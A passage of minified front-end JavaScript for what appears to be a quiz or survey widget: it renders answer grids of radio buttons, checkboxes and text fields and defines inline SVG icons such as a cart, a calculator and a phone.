it.init(3,"calculate",t)}},{tab:function(t){return it.tab(t,"link")},tpl:function(t){return it.tpl(t,"link")},init:function(){return it.init(4,"link")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"subscribe")},init:function(){return it.init(5,"subscribe")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"social")},init:function(){return it.init(6,"social")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"custom")},init:function(){return it.init(7,"custom")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"policy")},init:function(){return it.init(8,"policy")}}],nt=function(t){var e="";if(t)for(var i=0;i<t.length;i++)e+='<div class="moclients-grid__item moclients-grid__item_gallery moclients-grid__item_cursor" title="'+t[i].title+'" href="'+t[i].max+'"><div data-max="'+t[i].max+'" class="moclients-grid__image"><img loading="lazy" src="'+t[i].min+'"> </div><div class="moclients-grid__text-gallery"><span>'+t[i].title+"</span></div></div>                ";return e},ot='<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1_182)"><path d="M50.9568 5.65872H14.6458C11.8721 5.65872 9.60261 7.92816 9.60261 10.7019V12.467L3.75251 14.0809C2.44128 14.4339 1.33178 15.2408 0.676161 16.4007C0.0205458 17.5607 -0.181182 18.9223 0.171842 20.2336L7.23231 46.559C7.58534 47.8703 8.39225 48.9798 9.55218 49.6354C10.3087 50.0893 11.2164 50.3414 12.0738 50.3414C12.5277 50.3414 12.9311 50.291 13.385 50.1901L36.4828 43.987H50.9568C53.7306 43.987 56 41.7176 56 38.9438V10.7019C56 7.92816 53.7306 5.65872 50.9568 5.65872ZM12.8807 48.2233C12.0738 48.425 11.2669 48.3241 10.5608 47.9207C9.85477 47.5172 9.35045 46.8616 9.14873 46.0547L2.08825 19.7292C1.88653 18.9223 1.98739 18.1154 2.39085 17.4094C2.7943 16.7033 3.44992 16.199 4.25683 15.9973L9.60261 14.5347V38.9438C9.60261 41.7176 11.8721 43.987 14.6458 43.987H28.6659L12.8807 48.2233ZM53.9827 38.9438C53.9827 40.6081 52.6211 41.9697 50.9568 41.9697H14.6458C12.9816 41.9697 11.6199 40.6081 11.6199 38.9438V10.7019C11.6199 9.03766 12.9816 7.676 14.6458 7.676H50.9568C52.6211 7.676 53.9827 9.03766 53.9827 10.7019V25.0246L49.1917 20.2336C48.3848 19.4266 47.1744 19.4266 46.3675 20.2336L34.8186 31.732L34.7682 31.6816L28.918 25.8315C28.1616 25.075 26.8503 25.075 26.0939 25.8315L21.1515 30.7738C20.7481 31.1773 20.7481 31.7825 21.1515 32.1859C21.555 32.5894 22.1602 32.5894 22.5636 32.1859L27.506 27.2436L33.3561 33.0937L33.4065 33.1441L29.3215 37.2291C28.918 37.6326 28.918 38.2378 29.3215 38.6412C29.5232 38.8429 29.7754 38.9438 30.0275 38.9438C30.2797 38.9438 30.5319 38.8429 30.7336 38.6412L47.7796 21.6456L53.781 27.647C53.8314 27.6975 53.9323 27.7479 53.9827 27.7983V38.9438Z" fill="#D9DDDE"/><path d="M18.7308 33.1946L17.7221 34.2032C17.3187 34.6067 17.3187 35.2118 17.7221 35.6153C17.9239 35.817 18.176 35.9179 18.4282 35.9179C18.6804 35.9179 18.9325 35.817 19.1342 35.6153L20.1429 34.6067C20.5463 34.2032 20.5463 33.598 20.1429 33.1946C19.7394 32.7911 19.1342 32.7911 18.7308 33.1946Z" fill="#D9DDDE"/><path d="M25.7408 16.7537C25.7408 13.98 23.4714 11.7106 20.6976 11.7106C17.9239 11.7106 15.6544 13.98 15.6544 16.7537C15.6544 19.5275 17.9239 21.7969 20.6976 21.7969C23.4714 21.7969 25.7408 19.5275 25.7408 16.7537ZM20.6976 19.7797C19.0334 19.7797 17.6717 18.418 17.6717 16.7537C17.6717 15.0895 19.0334 13.7278 20.6976 13.7278C22.3619 13.7278 23.7236 15.0895 23.7236 16.7537C23.7236 18.418 22.3619 19.7797 20.6976 19.7797Z" fill="#D9DDDE"/></g><defs><clipPath id="clip0_1_182"><rect width="56" height="56" fill="white"/></clipPath></defs></svg>',at=function(t,i,g,n){var o="",r=0,A=function(t){if("undefined"==typeof t||!t.length)return"";for(var e='<div class="moclients-grid__banners">',i=0;i<t.length;i++)e+='<div class="moclients-grid__banner">'+t[i]+"</div>";return e+"</div>"},I=["vertical","gorizontal"],s=[function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C]==="step_"+t[C].id+"_"+l&&(c="checked"),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="radio" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+" "+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'><label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_radio"><span></span></div><div class="'+(t[C].answer[l].image?"moclients-grid__text":"moclients-grid__text moclients-grid__text-wide")+'"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C].forEach(function(e){if(e==="step_"+t[C].id+"_"+l)return c="checked",!0}),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="checkbox" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'> <label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img loading="lazy" src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_checkbox"><span></span></div><div class="moclients-grid__text"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(){var e="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&(e=n[C]),o+='<div class="moclients-form-control moclients-form-control--animate">'+(t[C].image?'<img src="'+t[C].image+'">':"")+'<div class="moclients__input-wrapper moclients-form-control__input moclients-form-control__input_without_icon"><input class="moclients__input moclients__input--focus"type="text" name="step_'+t[C].id+'" placeholder="'+a.setting.language.answer+'" id="step_'+t[C].id+'"value="'+e+'"></div></div>'}];if(t)for(var C=0;C<t.length;C++){var l=void 0;t[C].answer&&(l=t[C].answer.find(function(t,e,i){return t.image})),o+=' <div class="widget-step '+(C===+g?"moclients-widget__step--active":"")+'" style="display: '+(C===+g?"block":"none")+';"><div class="moclients-title__after">'+a.generateText(t[C].question)+"</div>",s[t[C].type](l),o+="</div>"}return o};a.svgIcons=['<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511 511"><g><path style="stroke-opacity:0;fill: transparent;" d="M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z"/><path style="stroke-opacity:0;fill: transparent;" d="M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 207.202 207.202"><path style="stroke-opacity:0;fill: transparent;" d="M121.455 207.202c-4.619 0-8.927-2.35-11.446-6.405a7.496 7.496 0 0 0-6.407-3.563 7.499 7.499 0 0 0-6.408 3.563c-3.005 4.839-8.559 7.251-14.146 6.137-5.588-1.111-9.796-5.462-10.721-11.083a7.497 7.497 0 0 0-4.557-5.744 7.5 7.5 0 0 0-7.284.84c-4.628 3.32-10.68 3.423-15.418.257-4.737-3.166-6.96-8.796-5.664-14.343a7.498 7.498 0 0 0-2.011-7.051 7.502 7.502 0 0 0-7.05-2.012c-5.545 1.302-11.177-.925-14.343-5.663-3.165-4.737-3.064-10.789.257-15.419a7.497 7.497 0 0 0 .84-7.283 7.498 7.498 0 0 0-5.744-4.556c-5.623-.925-9.973-5.134-11.084-10.723-1.111-5.587 1.298-11.14 6.138-14.146 2.231-1.386 3.563-3.78 3.563-6.407s-1.332-5.021-3.563-6.407C1.567 94.188-.842 88.635.269 83.048c1.111-5.589 5.462-9.798 11.084-10.723a7.498 7.498 0 0 0 5.744-4.556 7.497 7.497 0 0 0-.84-7.283c-3.321-4.63-3.422-10.682-.256-15.419 3.165-4.737 8.793-6.964 14.343-5.663a7.498 7.498 0 0 0 7.05-2.012 7.498 7.498 0 0 0 2.011-7.051c-1.298-5.545.926-11.175 5.663-14.341 4.737-3.165 10.79-3.064 15.418.257a7.504 7.504 0 0 0 7.283.84 7.497 7.497 0 0 0 4.557-5.744C73.251 5.732 77.459 1.381 83.047.27c5.588-1.116 11.141 1.297 14.146 6.137a7.498 7.498 0 0 0 6.408 3.563 7.496 7.496 0 0 0 6.407-3.563c3.006-4.839 8.552-7.247 14.146-6.138 5.588 1.111 9.797 5.462 10.722 11.084a7.498 7.498 0 0 0 4.556 5.744 7.496 7.496 0 0 0 7.283-.84c4.63-3.321 10.682-3.422 15.419-.257 4.737 3.166 6.96 8.796 5.663 14.343-.598 2.558.154 5.193 2.012 7.051s4.494 2.608 7.051 2.012c5.543-1.302 11.177.925 14.343 5.663 3.165 4.737 3.064 10.789-.257 15.419a7.497 7.497 0 0 0-.84 7.283 7.498 7.498 0 0 0 5.744 4.556c5.622.925 9.973 5.134 11.084 10.722 1.11 5.588-1.299 11.141-6.138 14.146-2.231 1.386-3.563 3.78-3.563 6.407s1.332 5.021 3.563 6.407c4.839 3.006 7.248 8.559 6.138 14.146-1.111 5.588-5.462 9.797-11.084 10.722a7.498 7.498 0 0 0-5.744 4.556 7.497 7.497 0 0 0 .84 7.283c3.321 4.63 3.422 10.682.257 15.419-3.166 4.736-8.795 6.963-14.343 5.663-2.557-.596-5.193.154-7.051 2.012s-2.609 4.493-2.012 7.051c1.297 5.547-.926 11.177-5.663 14.343-4.735 3.165-10.789 3.064-15.419-.257a7.5 7.5 0 0 0-7.283-.84 7.498 7.498 0 0 0-4.556 5.744c-.925 5.622-5.134 9.973-10.722 11.084-.904.179-1.808.266-2.699.267zm-17.854-15.969c4.716 0 9.017 2.392 11.505 6.397 2.031 3.272 5.404 3.91 7.878 3.419 2.478-.493 5.347-2.373 5.973-6.174.765-4.652 3.823-8.508 8.18-10.313s9.246-1.24 13.077 1.508c3.129 2.246 6.487 1.546 8.588.143 2.1-1.403 4.03-4.238 3.154-7.988a13.463 13.463 0 0 1 3.61-12.659 13.456 13.456 0 0 1 12.659-3.61c3.754.875 6.585-1.055 7.988-3.154s2.103-5.459-.143-8.588c-2.749-3.832-3.313-8.721-1.508-13.077s5.66-7.415 10.313-8.18c3.801-.626 5.681-3.495 6.174-5.973.492-2.477-.147-5.847-3.419-7.878-4.006-2.488-6.397-6.789-6.397-11.505s2.392-9.017 6.397-11.505c3.271-2.031 3.911-5.401 3.419-7.878-.493-2.478-2.373-5.347-6.174-5.973-4.652-.765-8.508-3.823-10.313-8.18s-1.241-9.245 1.508-13.077c2.245-3.129 1.546-6.488.143-8.588s-4.234-4.029-7.988-3.154c-4.592 1.078-9.324-.276-12.659-3.61a13.46 13.46 0 0 1-3.61-12.659c.876-3.75-1.055-6.585-3.154-7.988-2.101-1.404-5.46-2.103-8.588.143a13.46 13.46 0 0 1-13.077 1.508 13.461 13.461 0 0 1-8.18-10.313c-.626-3.801-3.495-5.681-5.973-6.174-2.476-.492-5.847.146-7.878 3.419-2.488 4.006-6.789 6.397-11.505 6.397s-9.017-2.392-11.504-6.397c-2.032-3.272-5.401-3.908-7.879-3.419-2.477.493-5.346 2.373-5.971 6.174a13.464 13.464 0 0 1-8.181 10.313 13.46 13.46 0 0 1-13.077-1.508c-3.129-2.245-6.488-1.545-8.587-.143s-4.031 4.238-3.154 7.988a13.464 13.464 0 0 1-3.611 12.659 13.455 13.455 0 0 1-12.658 3.61c-3.751-.876-6.586 1.055-7.989 3.154-1.403 2.1-2.103 5.459.143 8.588 2.749 3.832 3.313 8.721 1.508 13.077s-5.66 7.415-10.313 8.18c-3.8.626-5.681 3.495-6.173 5.973-.492 2.477.147 5.847 3.418 7.878 4.006 2.488 6.398 6.789 6.398 11.505s-2.392 9.017-6.398 11.505c-3.271 2.031-3.911 5.401-3.418 7.878.493 2.478 2.373 5.347 6.174 5.973 4.653.765 8.508 3.823 10.313 8.18s1.241 9.245-1.508 13.077c-2.245 3.129-1.546 6.488-.143 8.588 1.402 2.1 4.234 4.028 7.988 3.154a13.46 13.46 0 0 1 12.659 3.61 13.461 13.461 0 0 1 3.611 12.659c-.877 3.75 1.055 6.586 3.154 7.988 2.099 1.402 5.457 2.103 8.587-.143a13.462 13.462 0 0 1 13.078-1.508 13.462 13.462 0 0 1 8.181 10.313c.625 3.801 3.494 5.681 5.971 6.174 2.478.489 5.847-.147 7.879-3.419a13.454 13.454 0 0 1 11.502-6.397zm25.116-47.215c-8.437 0-15.301-6.864-15.301-15.301s6.864-15.301 15.301-15.301 15.301 6.864 15.301 15.301-6.864 15.301-15.301 15.301zm0-24.601c-5.129 0-9.301 4.172-9.301 9.301 0 5.129 4.172 9.301 9.301 9.301s9.301-4.172 9.301-9.301c0-5.129-4.172-9.301-9.301-9.301zm-62.532 24.601a2.998 2.998 0 0 1-2.121-5.121l74.833-74.834a2.998 2.998 0 0 1 4.242 0 2.998 2.998 0 0 1 0 4.242l-74.833 74.834a2.991 2.991 0 0 1-2.121.879zm12.3-50.232c-8.437 0-15.3-6.864-15.3-15.301s6.864-15.301 15.3-15.301 15.3 6.864 15.3 15.301-6.864 15.301-15.3 15.301zm0-24.602c-5.128 0-9.3 4.172-9.3 9.301s4.172 9.301 9.3 9.301 9.3-4.172 9.3-9.301-4.172-9.301-9.3-9.301z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.375 166.375"><path style="stroke-opacity:0;fill: transparent;" d="M153.551 152.792H12.823C5.753 152.792 0 147.039 0 139.968v-87.48c0-7.07 5.753-12.823 12.823-12.823h36.214V24.776c0-6.172 5.021-11.193 11.193-11.193h45.913c6.173 0 11.194 5.021 11.194 11.193v14.889h36.213c7.071 0 12.824 5.753 12.824 12.823v87.479c.001 7.072-5.752 12.825-12.823 12.825zM5 71.079v68.889c0 4.314 3.51 7.824 7.823 7.824h140.728c4.314 0 7.824-3.51 7.824-7.824V71.009L94.71 94.777v14.854a2.5 2.5 0 0 1-2.5 2.5H74.165a2.5 2.5 0 0 1-2.5-2.5V94.782L5 71.079zm78.188 36.052h6.522V96.56l-5.675 2.023a2.504 2.504 0 0 1-1.678.001l-5.692-2.024v10.571h6.523zM5 65.772l78.194 27.803L161.375 65.7V52.488c0-4.313-3.51-7.823-7.824-7.823H12.823C8.51 44.665 5 48.175 5 52.488v13.284zm49.037-26.107h58.301V24.776a6.2 6.2 0 0 0-6.194-6.193H60.23a6.2 6.2 0 0 0-6.193 6.193v14.889z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="stroke-opacity:0;fill: transparent;" d="M330.405 265.891a8.256 8.256 0 0 0-6.669-5.626l-41.68-6.057-18.641-37.771a8.267 8.267 0 0 0-14.826 0l-18.641 37.771-41.681 6.057a8.265 8.265 0 0 0-4.583 14.1l30.161 29.4-7.12 41.514a8.27 8.27 0 0 0 3.289 8.085 8.269 8.269 0 0 0 8.705.629L256 334.392l37.281 19.601a8.26 8.26 0 0 0 3.846.949 8.263 8.263 0 0 0 8.148-9.664l-7.12-41.514 30.161-29.399a8.271 8.271 0 0 0 2.089-8.474zm-46.902 29.069a8.262 8.262 0 0 0-2.376 7.318l5.024 29.288-26.302-13.828a8.272 8.272 0 0 0-7.693 0l-26.302 13.828 5.023-29.289a8.264 8.264 0 0 0-2.376-7.316l-21.279-20.741 29.407-4.273a8.262 8.262 0 0 0 6.224-4.522l13.152-26.647 13.152 26.647a8.268 8.268 0 0 0 6.224 4.522l29.406 4.273-21.284 20.74z"/><path d="M117.121 217.987c33.705 0 65.351-20.995 77.226-54.533a8.266 8.266 0 0 0-5.034-10.551c-20.5-7.259-42.59-6.136-62.245 3.143a186.29 186.29 0 0 1 16.411-18.778 8.266 8.266 0 1 0-11.691-11.69 203.656 203.656 0 0 0-12.075 13.207c-.905-24.555-12.766-48.449-34.287-63.764a8.267 8.267 0 0 0-11.528 1.942c-12.675 17.812-17.656 39.493-14.024 61.05 3.362 19.95 13.737 37.571 29.379 50.136a201.11 201.11 0 0 0-7.139 19.191 83.134 83.134 0 0 0-5.679-10.577c-11.708-18.462-29.904-31.26-51.236-36.037a8.269 8.269 0 0 0-9.873 6.261c-9.518 42.504 16.059 84.824 57.447 96.585a203.65 203.65 0 0 0 1.085 26.258 83.536 83.536 0 0 0-6.01-4.873C50.233 272.01 28.636 266.698 7.02 269.996a8.265 8.265 0 0 0-6.924 9.419c3.299 21.611 14.817 40.643 32.432 53.59 14.203 10.44 30.997 15.916 48.299 15.916 2.769 0 5.552-.154 8.338-.436a200.367 200.367 0 0 0 11.701 22.997c-25.575-8.2-54.672-3.717-76.953 14.529a8.268 8.268 0 0 0-1.158 11.634c13.85 16.913 33.458 27.421 55.212 29.587 2.765.276 5.519.411 8.26.411 16.883 0 33.172-5.19 47.004-14.972 9.305 9.122 19.464 17.358 30.241 24.474a8.262 8.262 0 0 0 11.454-2.343 8.269 8.269 0 0 0-2.343-11.454 186.938 186.938 0 0 1-29.104-23.775c-19.915-19.915-34.333-43.273-43.279-68.172 39.254-15.129 61.092-58.205 49.077-99.297a8.268 8.268 0 0 0-10.254-5.615c-20.983 6.135-38.32 20.075-48.819 39.25-.334.61-.636 1.23-.953 1.846a186.531 186.531 0 0 1 7.666-52.158 81.22 81.22 0 0 0 20.204 2.56zm-44.715 28.092c-27.378-10.17-44.775-37.605-42.299-66.706 13.329 4.931 24.624 14.034 32.364 26.241 7.74 12.207 11.16 26.307 9.935 40.465zM42.32 319.684c-11.646-8.561-19.953-20.455-23.956-34.09a73.79 73.79 0 0 1 1.052-.009c28.775 0 54.426 19.115 62.592 46.79-14.211.236-28.042-4.13-39.688-12.691zm37.286 91.096c-14.383-1.432-27.59-7.434-37.983-17.127 24.886-15.284 57.212-12.067 78.598 7.826-12.1 7.452-26.234 10.731-40.615 9.301zm25.099-137.102c6.942-12.678 17.63-22.487 30.614-28.264 4.338 28.881-11.263 57.377-37.932 69.282-2.129-14.05.378-28.34 7.318-41.018zm29.171-102.573c13.047-6.224 27.455-7.928 41.364-5.018-13.375 25.963-42.692 39.953-71.291 34.009 6.492-12.643 16.882-22.766 29.927-28.991zm-57.7-35.84c-2.402-14.254-.085-28.575 6.534-41.151 21.291 19.99 26.689 52.025 13.123 77.889-10.374-9.713-17.256-22.485-19.657-36.738zm354.997 213.656c17.301 0 34.098-5.477 48.299-15.916 17.614-12.948 29.134-31.979 32.432-53.591a8.267 8.267 0 0 0-6.924-9.419c-25.062-3.827-49.249 4.205-66.843 19.889a203.81 203.81 0 0 0 1.09-26.314c19.369-5.49 35.834-17.737 46.701-34.875 11.707-18.462 15.523-40.378 10.747-61.71-.996-4.456-5.417-7.256-9.872-6.261-21.332 4.776-39.529 17.575-51.235 36.037a83.153 83.153 0 0 0-5.68 10.578 200.958 200.958 0 0 0-7.139-19.192c33.464-26.915 40.574-75.749 15.356-111.186a8.256 8.256 0 0 0-5.361-3.358 8.246 8.246 0 0 0-6.167 1.416c-17.812 12.675-29.621 31.528-33.254 53.086a83.277 83.277 0 0 0-1.075 10.632 203.11 203.11 0 0 0-12.036-13.16 8.267 8.267 0 0 0-11.691 11.69 186.264 186.264 0 0 1 16.41 18.778c-19.653-9.278-41.744-10.403-62.243-3.143a8.266 8.266 0 0 0-5.034 10.551c11.875 33.541 43.517 54.533 77.226 54.533a81.24 81.24 0 0 0 20.203-2.559 186.573 186.573 0 0 1 7.667 52.239c-9.911-19.278-27.374-34.628-49.771-41.177a8.266 8.266 0 0 0-10.254 5.615c-6.136 20.983-3.734 43.099 6.765 62.274 9.39 17.15 24.261 30.094 42.308 37.03-8.947 24.897-23.365 48.252-43.277 68.166a186.886 186.886 0 0 1-29.104 23.775 8.268 8.268 0 0 0 9.111 13.797c10.782-7.119 20.941-15.355 30.246-24.478 14.195 10.022 30.677 14.933 47.078 14.933 23.71 0 47.236-10.223 63.396-29.955a8.268 8.268 0 0 0-1.158-11.634c-16.914-13.85-38.21-20.282-59.962-18.119a82.661 82.661 0 0 0-16.949 3.519 200.294 200.294 0 0 0 11.659-22.926c2.783.282 5.565.435 8.335.435zm50.728-169.542c1.223 14.158-2.195 28.257-9.935 40.464-7.741 12.207-19.036 21.31-32.364 26.241-2.476-29.1 14.921-56.536 42.299-66.705zm11.729 106.214c-8.268 28.009-34.446 47.221-63.634 46.776 8.268-28.009 34.429-47.257 63.634-46.776zM336.761 166.087c13.909-2.911 28.315-1.205 41.361 5.018 13.046 6.223 23.437 16.348 29.928 28.99-28.606 5.938-57.915-8.045-71.289-34.008zm79.401 5.915c-6.62-12.576-8.936-26.897-6.534-41.151 2.402-14.253 9.283-27.025 19.657-36.738 13.566 25.863 8.168 57.899-13.123 77.889zm13.601 212.341c14.389-1.432 28.515 1.848 40.615 9.302-21.385 19.89-53.713 23.109-78.598 7.826 10.393-9.694 23.6-15.695 37.983-17.128zM414.607 314.7c-12.985-5.776-23.672-15.585-30.614-28.263s-9.447-26.968-7.319-41.019c26.669 11.905 42.271 40.401 37.933 69.282z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.5 183.5"><path style="stroke-opacity:0;fill: transparent;" d="M145 183.5H38.5C17.271 183.5 0 166.229 0 145V38.5C0 17.271 17.271 0 38.5 0H145c21.229 0 38.5 17.271 38.5 38.5V145c0 21.229-17.271 38.5-38.5 38.5zm-50.25-6H145c17.921 0 32.5-14.58 32.5-32.5V94.75H94.75v82.75zM6 94.75V145c0 17.92 14.579 32.5 32.5 32.5h50.25V94.75H6zm88.75-6h82.75V38.5C177.5 20.58 162.921 6 145 6H94.75v82.75zM6 88.75h82.75V6H38.5C20.579 6 6 20.58 6 38.5v50.25zm56.61 62.49a2.992 2.992 0 0 1-2.121-.878l-11.786-11.786-11.785 11.786a3 3 0 0 1-4.242-4.242l11.785-11.786-11.785-11.785a2.998 2.998 0 1 1 4.242-4.242l11.785 11.786 11.786-11.786a3 3 0 0 1 4.242 4.242l-11.785 11.785 11.785 11.786a2.998 2.998 0 0 1-2.121 5.12zm75.03 0h-.073a3 3 0 1 1 0-6c1.657 0 3.037 1.343 3.037 3s-1.307 3-2.964 3zm15.989-13.907h-32.052a3 3 0 1 1 0-6h32.052a3 3 0 1 1 0 6zm-15.958-13.906h-.136a3 3 0 1 1 0-6h.136a3 3 0 1 1 0 6zm-88.968-58.76a3 3 0 0 1-3-3V48.333H32.37a3 3 0 1 1 0-6h13.333V29a3 3 0 1 1 6 0v13.333h13.334a3 3 0 1 1 0 6H51.703v13.333a3 3 0 0 1-3 3.001zm105.234-16.334H121.27a3 3 0 1 1 0-6h32.667a3 3 0 1 1 0 6z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.732 29.732"><path style="stroke-opacity:0;fill: transparent;" d="M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z"/><g><path style="stroke-opacity:0;fill: transparent;" d="M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z"/><path style="stroke-opacity:0;fill: transparent;" d="M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455 455"><g><path style="stroke-opacity:0;fill: transparent;" d="M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 